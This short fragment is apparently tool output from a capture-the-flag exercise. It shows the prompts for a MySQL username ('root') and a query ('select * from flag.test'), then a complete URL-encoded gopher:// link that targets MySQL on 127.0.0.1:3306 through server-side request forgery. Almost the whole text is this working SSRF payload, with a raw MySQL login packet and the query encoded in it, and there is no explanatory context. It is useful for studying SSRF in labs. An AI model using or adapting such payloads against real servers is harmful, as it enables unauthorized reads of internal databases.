 Give MySQL username: root
Give query to execute: select * from flag.test
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73
%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%
5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06
%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%18%00%00%00%03%73%65%6c%65%63%74%
20%2a%20%66%72%6f%6d%20%66%6c%61%67%2e%74%65%73%74%01%00%00%00%01